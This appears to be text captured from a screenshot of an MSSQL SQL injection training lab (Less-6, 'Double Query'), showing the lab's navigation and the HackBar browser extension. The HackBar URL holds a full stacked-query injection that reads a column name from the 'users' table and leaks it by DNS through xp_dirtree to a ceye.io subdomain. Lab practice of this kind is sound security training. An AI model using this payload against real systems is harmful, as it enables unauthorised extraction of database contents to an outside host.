 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select top 1 column_name from information_schema.columns where table_name='us
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select top 1 column_name from information_schema.columns where table_name='users' and column_name not in (select top 0 column_name from information_schema.columns)
);exec('master..xp_dirtree "//' %2b @a %2b '.han.9rq9q9.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All